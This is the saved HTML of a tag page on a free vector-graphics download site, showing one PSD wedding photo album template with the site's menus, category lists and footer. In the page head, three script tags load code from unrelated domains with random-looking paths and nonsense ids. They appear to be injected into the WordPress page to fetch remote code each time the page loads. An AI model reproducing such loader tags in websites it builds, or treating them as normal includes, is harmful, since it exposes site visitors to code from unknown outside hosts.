

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/tag/photo-album-psd/
body_size: 26918
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>photo album psd eps vectors for download</title><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Free photo album psd download. Various collection of graphics, from vectors to Photoshop action and brushes." /><link rel="canonical" href="https://www.vector-eps.com/tag/photo-album-psd/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="photo album psd eps vectors for download" /><meta property="og:description" content="Free photo album psd download. Various collection of graphics, from vectors to Photoshop action and brushes." /><meta property="og:url" content="https://www.vector-eps.com/tag/photo-album-psd/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; photo album psd Tag Feed" href="https://www.vector-eps.com/tag/photo-album-psd/feed/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"d246a8baf2a46b25a2d030fab750eb2c"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vector-eps.com/wp-json/wp/v2/tags/8257" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="menu-back menu-props"><h1 class="bigtext">Over 20.000 <a href="//www.vector-eps.com/category/vector-graphics/" title="Free online vectors" class="tag-props">vector files</a> for download</h1><div id="search-form" style="margin-bottom: -10px;"><form method="get" id="searchform" action="https://www.vector-eps.com"> <label for="searchinput"> <input type="text" placeholder="Type your search" name="s" id="searchinput" class="search-input--pos" /> </label> <button class="button-search--pos"><span>Search</span></button></form></div> <span class="link-search--prop">Like </span> <a href="//www.vector-eps.com/search/brochures" title="Free vector brochures" class="searchlink">brochures</a>, <a href="//www.vector-eps.com/search/cartoons" title="Free vector cartoons" class="searchlink">cartoons</a>, <span class="link-search--prop">or </span> <a href="//www.vector-eps.com/search/wedding+invitations" title="Wedding invitations vector templates" class="searchlink">wedding invitations</a></div><div class="content archive tag tag-photo-album-psd"><div class="container"><div id="content"><div class="search-title">Posts tagged as <span id="tag-title">photo album psd</span></div><div id="primary"><div id="post-2462" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/psd-wedding-framework.jpg"> <a itemprop="url" href="https://www.vector-eps.com/psd-wedding-framework/" title="Psd wedding photo album design"><figure> <img itemprop="thumbnail" alt="Psd wedding photo album design" title="Psd wedding photo album design" src="https://www.vector-eps.com/wp-content/uploads/2018/03/psd-wedding-framework.jpg"><figcaption itemprop="caption description">Psd wedding photo album design</figcaption></figure> </a></div></div></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links page-navigation clearfix"></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (355214)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215407)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (181237)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (169098)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162827)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/Peacock">Peacock</a></li><li><a href="https://www.vector-eps.com/search/office%2Bvectors">office+vectors</a></li><li><a href="https://www.vector-eps.com/search/Heraldic%2Blabels">Heraldic+labels</a></li><li><a href="https://www.vector-eps.com/search/mer">mer</a></li><li><a href="https://www.vector-eps.com/search/Origami%20arrows%20vector%20infographics%20shapes">Origami arrows vector infographics shapes</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> </body></html>